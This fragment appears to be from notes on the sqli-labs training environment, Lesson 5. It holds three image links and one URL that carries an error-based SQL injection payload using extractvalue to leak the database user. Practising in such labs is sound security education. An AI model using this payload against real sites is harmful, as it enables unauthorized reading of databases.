 http://sqli-labs/Less-5/?id=' or extractvalue(1,concat(0x7e,user()))--+